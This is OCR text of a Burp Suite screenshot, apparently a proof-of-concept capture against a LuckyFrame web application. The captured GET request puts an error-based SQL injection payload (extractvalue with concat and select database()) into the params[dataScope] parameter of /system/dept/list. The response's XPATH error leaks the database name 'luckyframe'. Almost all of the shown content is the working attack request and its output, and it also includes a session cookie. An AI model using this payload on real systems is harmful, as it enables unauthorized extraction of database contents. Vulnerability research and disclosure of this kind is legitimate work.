 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://www.tester.press HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /system/dept/list?params%5bdataScope%5d=
and+extractvalue(1,concat(0x7e,substring((select+database()),1,32),0x7e)) HTTP/1.1
2 Host: www.tester.press
3 Content-Length: 0
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.tester.press
9 Referer: http://www.tester.press/system/dept/edit/200
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=70850221-27b1-4a8d-a123-f5ac3c3827d3
13 Connection: close
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
may involve com.luckyframe.project.system.dept.mapper.DeptMapper.selectDeptList-Inli
ption: XPATH syntax error: '~luckyframe~'\n; uncategorized SQLException; SQL state [H
? Search... 0 matches
INSPECTOR